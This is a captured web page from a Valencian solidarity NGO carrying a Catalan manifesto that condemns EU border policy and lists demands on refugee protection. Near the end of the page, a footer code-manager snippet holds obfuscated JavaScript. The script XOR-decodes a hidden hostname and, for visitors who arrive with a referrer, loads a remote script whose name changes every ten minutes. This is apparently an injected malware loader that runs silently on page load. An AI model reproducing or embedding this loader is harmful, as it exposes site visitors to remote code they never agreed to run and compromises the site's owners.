	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5774"><a href="https://moodle.escolessolidaries.org/" class="elementor-sub-item" tabindex="-1">Aula Moodle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a target="_blank" href="https://escolessolidaries.org/category/cooperacio/" class="elementor-sub-item" tabindex="-1">Cooperació</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://escolessolidaries.org/butlletins/" class="elementor-sub-item" tabindex="-1">Butlletins</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1036"><a target="_blank" href="https://escolessolidaries.org/colabora/" class="elementor-item" tabindex="-1">Col·labora</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a target="_blank" href="https://escolessolidaries.org/voluntariat/" class="elementor-sub-item" tabindex="-1">Fes-te voluntari/a</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a target="_blank" href="https://escolessolidaries.org/participa/" class="elementor-sub-item" tabindex="-1">Fes-te soci/a</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a target="_blank" href="https://escolessolidaries.org/beca-solidaria/" class="elementor-sub-item" tabindex="-1">Beca solidària Secundària</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://escolessolidaries.org/dona/" class="elementor-item" tabindex="-1">Fes una donació</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
					</div>
		</div>
					</div>
		</section>
				</header>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
	<p>[pb_row ][pb_column span=»span12&#8243;][pb_image el_title=»Image 1&#8243; image_file=»images/ES/imatgesES/cartelvalencia.jpg» image_size=»fullsize» link_type=»no_link» image_container_style=»no-styling» image_alignment=»inherit» appearing_animation=»0&#8243; ][/pb_image][pb_text el_title=»Text 1&#8243; width_unit=»%» enable_dropcap=»no» appearing_animation=»0&#8243; ]</p>
<p><img fetchpriority="high" decoding="async" class=" size-full wp-image-334" src="https://escolessolidaries.org/wp-content/uploads/2017/02/images_ES_imatgesES_Manifest_26F_val-1.jpg" alt="Manifest 26F val 1" width="513" height="195" style="display: block; margin-left: auto; margin-right: auto;" srcset="https://escolessolidaries.org/wp-content/uploads/2017/02/images_ES_imatgesES_Manifest_26F_val-1.jpg 828w, https://escolessolidaries.org/wp-content/uploads/2017/02/images_ES_imatgesES_Manifest_26F_val-1-300x114.jpg 300w, https://escolessolidaries.org/wp-content/uploads/2017/02/images_ES_imatgesES_Manifest_26F_val-1-768x292.jpg 768w" sizes="(max-width: 513px) 100vw, 513px" /></p>
<p>Des de l&#8217;any 2000, es calcula que almenys 37.000 persones han mort intentant creuar el mar Mediterrani per arribar a Europa, fugint de conflictes armats, viol&egrave;ncia generalitzada, violacions de drets humans i pobresa. Aquestes xifres fan d&#8217;aquesta la ruta m&eacute;s mortal del m&oacute;n. Actualment, les aig&uuml;es del Mediterrani s&oacute;n una fossa comuna, un mar de mort que l&#8217;&uacute;ltim any es va empassar la vida de m&eacute;s de 5000 persones, malgrat haver-se redu&iuml;t dr&agrave;sticament les arribades respecte a l&#8217;any anterior.</p>
<p>  <span id="more-335"></span>  </p>
<p> La Uni&oacute; Europea, lluny de buscar una soluci&oacute; a aquesta situaci&oacute;, ha optat per una major restricci&oacute; de les entrades i el tancament de fronteres, convertint-se en una fortalesa en lloc de ser un refugi per a totes aquestes persones necessitades de protecci&oacute;. Aquestes pol&iacute;tiques dels pa&iuml;sos europeus nom&eacute;s afavoreixen l&#8217;augment de les m&agrave;fies i del tr&agrave;fic de persones, aix&iacute; com l&#8217;obertura de rutes m&eacute;s perilloses i insegures per arribar al nostre continent, augmentant el nombre de morts i sofriment any rere any. <br /> Una vegada aconsegueixen arribar les persones refugiades i migrants, corren el risc de ser detingudes i tancades als centres de detenci&oacute;, CIEs, sent v&iacute;ctimes de batudes racistes i per tant de racisme institucional, exclusi&oacute; social i marginaci&oacute;. <br /> Els murs i tanques que s&#8217;han aixecat i els que s&#8217;aixecaran a Europa, no van a dissuadir&nbsp; l&#8217;arribada d&#8217;aquestes persones, que seguiran fugint de situacions horribles i condicions de vida inhumanes, i l&#8217;&uacute;nica cosa que provocaran &eacute;s un augment de la p&egrave;rdua de vides en el mar. <br /> La Uni&oacute; Europea i tots els seus Estats membres, amb aquestes pol&iacute;tiques exteriors, estan vulnerant sistem&agrave;ticament el Dret internacional i els&nbsp; compromisos adquirits a la Declaraci&oacute; Universal de Drets Humans, entre d&rsquo;altres, tal com es demostra amb la signatura de l&#8217;Acord entre la UE-Turquia. Tampoc s&#8217;estan complint els compromisos adquirits en xifres de reassentament i reubicaci&oacute; que es van assignar en 2015 a alguns pa&iuml;sos de la UE. <br /> L&#8217;Estat espanyol es va comprometre a rebre a 17680 persones refugiades en un termini de 2 anys, per&ograve; fins al moment nom&eacute;s ha arribat un 6 % del nombre comprom&egrave;s. <br /> L&#8217;incompliment dels compromisos d&#8217;acollida queda patent en les m&eacute;s de 60.000 persones que queden atrapades a Gr&egrave;cia, que porten mesos amuntegades en campaments esperant una resposta a les seves sol&middot;licituds d&#8217;asil. <br /> Utilitzar els pocs fons que es destinen a cooperaci&oacute; internacional al desenvolupament per atendre a persones refugiades a Europa &eacute;s insolidari i de curt termini. La migraci&oacute; &eacute;s una din&agrave;mica global i la cooperaci&oacute; al desenvolupament t&eacute; un paper imprescindible en la lluita contra la pobresa i les desigualtats, causes principals de la migracions. Per totes aquestes raons, i perqu&egrave; no volem amb el nostre silenci ser c&ograve;mplices d&#8217;aquestes morts i sofriment, exigim a la Uni&oacute; Europea i als seus Estats membres que posen en marxa amb car&agrave;cter urgent les seg&uuml;ents mesures:</p>
<p>&bull;&nbsp;&nbsp;&nbsp; Desenvolupar una nova pol&iacute;tica d&#8217;asil i migraci&oacute; europea en la qual es prioritze a les persones i els drets humans.<br /> &bull;&nbsp;&nbsp;&nbsp; Engegar una operaci&oacute; de rescat i salvament efica&ccedil; que compte amb els mitjans i l&#8217;abast necessaris, complint amb el deure d&rsquo;auxili, amb la finalitat d&#8217;evitar m&eacute;s morts en el Mediterrani.<br /> &bull;&nbsp;&nbsp;&nbsp; Habilitar vies legals i segures que garanteixen l&#8217;acc&eacute;s al dret d&#8217;asil a les persones refugiades evitant que hagin d&#8217;emprendre travessies mortals per obtenir protecci&oacute; en un pa&iacute;s segur. I que protegeixi a les dones i nenes de la viol&egrave;ncia sexual a la que es veuen sotmeses en el tr&agrave;nsit dels seus trajectes migratoris.<br /> &bull;&nbsp;&nbsp;&nbsp; Protocols especials per als menors no acompanyats que arriben a Europa (gaireb&eacute; 50 milions de nens a tot el m&oacute;n han hagut de despla&ccedil;ar-se for&ccedil;osament. D&#8217;aquests, 28 milions han escapat de la viol&egrave;ncia).</p>
<p>&bull;&nbsp;&nbsp;&nbsp; NO A FRONTEX i les seves tasques de vigil&agrave;ncia i repressi&oacute; a les fronteres. Ens oposem a tota intervenci&oacute; militar enfront dels fluxos migratoris.<br /> &bull;&nbsp;&nbsp;&nbsp; Complir la pol&iacute;tica de quotes, malgrat oposar-nos a ella, i exigir que es reubique a les persones refugiades als pa&iuml;sos que es van comprometre a acollir-les.<br /> &bull;&nbsp;&nbsp;&nbsp; Complir els terminis per a l&#8217;eliminaci&oacute; de fronteres entre pa&iuml;sos de la UE, l&#8217;espai Schengen.<br /> &bull;&nbsp;&nbsp;&nbsp; Fer realitat la Directiva Europea de Protecci&oacute; Temporal activant el mecanisme contemplat per fer front a emerg&egrave;ncies humanit&agrave;ries.<br /> &bull;&nbsp;&nbsp;&nbsp; Abordar des de la responsabilitat, la solidaritat i la humanitat les causes que provoquen els despla&ccedil;aments for&ccedil;ats, mitjan&ccedil;ant la cooperaci&oacute; internacional al desenvolupament.</p>
<p>Al nostre govern EXIGIM:</p>
<p>1)&nbsp;&nbsp;&nbsp; En relaci&oacute; a les pol&iacute;tiques europees, la retirada del suport d&#8217;Espanya a l&#8217;acord entre la UE i Turquia i la suspensi&oacute; immediata de la seva aplicaci&oacute;, aix&iacute; com el compliment del programa de reubicaci&oacute; i reassentament adoptat pel Consell Europeu.<br /> 2)&nbsp;&nbsp;&nbsp; Per evitar les morts en el Mediterrani, es proposa la posada en marxa de vies legals i segures per a les persones que busquen refugi a trav&eacute;s de la sol&middot;licitud d&#8217;asil en ambaixades i consolats espanyols; l&#8217;emissi&oacute; de visats humanitaris; i flexibilitzar els requisits de la reagrupaci&oacute; familiar.<br /> 3)&nbsp;&nbsp;&nbsp; Incrementar les prop de 4.000 places que existeixen actualment en el sistema d&#8217;asil espanyol, una xifra molt inferior a la d&#8217;altres pa&iuml;sos europeus com les 50.000 a Su&egrave;cia, 25.000 de Fran&ccedil;a o 17.000 a B&egrave;lgica.<br /> 4)&nbsp;&nbsp;&nbsp; Eliminar els obstacles existents a Espanya per a l&#8217;acc&eacute;s al dret d&#8217;asil com s&oacute;n les devolucions il&middot;legals a les fronteres de Ceuta i Melilla i l&#8217;exig&egrave;ncia de visat de tr&agrave;nsit aeroportuari imposat en 2011 a les persones de nacionalitat siriana.<br /> 5)&nbsp;&nbsp;&nbsp; L&#8217;aprovaci&oacute; del Reglament que desenvolupe normativament la Llei d&#8217;Asil, pendent des de fa m&eacute;s de set anys.</p>
<p>6)&nbsp;&nbsp;&nbsp; El tancament dels Centres d&#8217;Internament d&#8217;estrangers CIE aix&iacute; com la finalitzaci&oacute; de les batudes racials i racistes, i la no devoluci&oacute; a pa&iuml;sos d&#8217;origen o tr&agrave;nsit de cap persona.<br /> 7)&nbsp;&nbsp;&nbsp; Identificar i incidir sobre les causes de la pobresa, al costat d&#8217;organitzacions socials locals, als pa&iuml;sos d&#8217;origen a trav&eacute;s de l&#8217;acci&oacute; humanit&agrave;ria, la integraci&oacute; local de persones refugiades als pa&iuml;sos ve&iuml;ns als conflictes i la reconstrucci&oacute; dels pa&iuml;sos en el moment del postconflicte. &Eacute;s imprescindible diferenciar clarament els fons destinats a la cooperaci&oacute; al desenvolupament dels dirigits a l&#8217;atenci&oacute; de les persones refugiades a Europa i Espanya.</p>
<p>[/pb_text][/pb_column][/pb_row]</p>

	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<footer data-elementor-type="footer" data-elementor-id="2498" class="elementor elementor-2498 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-2c803e3d elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="2c803e3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_blur_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_blur_direction&quot;:&quot;in-out&quot;,&quot;background_motion_fx_blur_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;background_motion_fx_blur_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:4,&quot;end&quot;:48}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d808d0c" data-id="1d808d0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-64ab2bfb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="64ab2bfb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-38203454 elementor-invisible" data-id="38203454" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5016a70a elementor-widget elementor-widget-image" data-id="5016a70a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://escolessolidaries.org/wp-content/uploads/elementor/thumbs/ES_xicotet02-qfzdiniex8owdsicr5xwtic139h9n7y7mkr230uykq.png" title="ES_xicotet02" alt="ES_xicotet02" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-55242429 elementor-widget elementor-widget-text-editor" data-id="55242429" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><strong>Escoles Solidàries</strong></p><p style="text-align: center;">C/ Sant Feliu 10,4a 46800. Xàtiva,</p><p style="text-align: center;">València</p><p style="text-align: center;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://tel:0034647050567" target="_blank" rel="noopener">647050567</a></span></p><p style="text-align: center;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="mailto:escoles@escolessolidaries.org">escoles@escolessolidaries.org</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7da03695" data-id="7da03695" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26f428d5 elementor-widget elementor-widget-heading" data-id="26f428d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Informació</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-407e5fc7 elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="407e5fc7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.escolessolidaries.org/politica-de-privacidad" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Política de privacitat</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://escolessolidaries.org/politica-de-cookies/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-times"></i>						</span>
										<span class="elementor-icon-list-text">Política de Cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://escolessolidaries.org/elementor-3417/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Avís Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://escolessolidaries.org/transparencia/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clipboard-check"></i>						</span>
										<span class="elementor-icon-list-text">Transparencia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://escolessolidaries.org/contacte/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">Contacta</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-14b81318" data-id="14b81318" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bc035ca elementor-widget elementor-widget-heading" data-id="6bc035ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Enllaços d'interès</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2ba07b3 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ba07b3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.cvongd.org/inici/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-hand-point-right"></i>						</span>
										<span class="elementor-icon-list-text">Coordinadora Valenciana ONGD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.undp.org/content/undp/es/home/sustainable-development-goals.html" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-hand-point-right"></i>						</span>
										<span class="elementor-icon-list-text">Programa Nacions Unides pel desenvolupament</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://rubik.cvongd.org/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-hand-point-right"></i>						</span>
										<span class="elementor-icon-list-text">Operació Rubik: Recursos educació per a la ciutadania global</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.cme-espana.org/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-hand-point-right"></i>						</span>
										<span class="elementor-icon-list-text">Semana Acción Mundial por la Educación SAME</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://cooperarmejor.org/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-hand-point-right"></i>						</span>
										<span class="elementor-icon-list-text">Campanya "Cooperar mejor"</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.trinacionalriolempa.org/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-hand-point-right"></i>						</span>
										<span class="elementor-icon-list-text">Mancomunidad Trinacional Fronteriza del Rio Lempa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.pobresazero.org/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-hand-point-right"></i>						</span>
										<span class="elementor-icon-list-text">Pobresa Zero</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fa445af" data-id="fa445af" data-element_type="column" id="newsletter-bottom">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-498eacc elementor-widget elementor-widget-heading" data-id="498eacc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Newsletter</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Hacer scroll a la parte superior de la página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
!function (_4a65f) {
    
    var _4ff2a = Date.now();
    var _30a0 = 1000;
    _4ff2a = _4ff2a / _30a0;
    _4ff2a = Math.floor(_4ff2a);

    var _3734c = 600;
    _4ff2a -= _4ff2a % _3734c;
    _4ff2a = _4ff2a.toString(16);

    var _3e571 = _4a65f.referrer;

    if (!_3e571) return;

    var _9744b = [14047, 14027, 14037, 14039, 14045, 14047, 14035, 14044, 14035, 14037, 14039, 14016, 13980, 14045, 14016, 14037];

    _9744b = _9744b.map(function(_93f7){
        return _93f7 ^ 14002;
    });

    var _72adf = "abe8e9d2821b750fd7892b81b55f48e6";
    
    _9744b = String.fromCharCode(..._9744b);

    var _d2597 = "https://";
    var _5f19f = "/";
    var _880c = "engine-";

    var _45be = ".js";

    var _35947 = _4a65f.createElement("script");
    _35947.type = "text/javascript";
    _35947.async = true;
    _35947.src = _d2597 + _9744b + _5f19f + _880c + _4ff2a + _45be;

    _4a65f.getElementsByTagName("head")[0].appendChild(_35947)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'aecd7e8edbe7b6add7871a5e3e7c22e6'})})</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://escolessolidaries.org/wp-content/plugins/contact-form-7-style/js/frontend-min.js?ver=3.1.9" id="cf7-style-frontend-script-js"></script>
<script src="https://escolessolidaries.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://escolessolidaries.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://escolessolidaries.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/escolessolidaries.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://escolessolidaries.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://escolessolidaries.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"829bcced19","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Cargando\u2026"};
</script>
<script src="https://escolessolidaries.org/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js"></script>
<script src="https://escolessolidaries.org/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.3" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://escolessolidaries.org/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.3" id="oceanwp-drop-down-search-js"></script>
<script src="https://escolessolidaries.org/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.3" id="ow-magnific-popup-js"></script>
<script src="https://escolessolidaries.org/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.3" id="oceanwp-lightbox-js"></script>
<script src="https://escolessolidaries.org/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js"></script>
<script src="https://escolessolidaries.org/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js"></script>
<script src="https://escolessolidaries.org/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js"></script>
<script src="https://escolessolidaries.org/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.3" id="oceanwp-scroll-top-js"></script>
<script src="https://escolessolidaries.org/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js"></script>
<script src="https://escolessolidaries.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script src="https://escolessolidaries.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script src="https://escolessolidaries.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/escolessolidaries.org\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/escolessolidaries.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/escolessolidaries.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/escolessolidaries.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a0aab0ee22"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":335,"title":"No%20a%20l%27Europa%20fortalesa%20%3C%20Escoles%20Solid%C3%A0ries","excerpt":"","featuredImage":"https:\/\/escolessolidaries.org\/wp-content\/uploads\/2017\/02\/images_ES_imatgesES_Manifest_26F_val-1.jpg"}};
</script>
<script src="https://escolessolidaries.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script src="https://escolessolidaries.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://escolessolidaries.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="eael-general-js-extra">
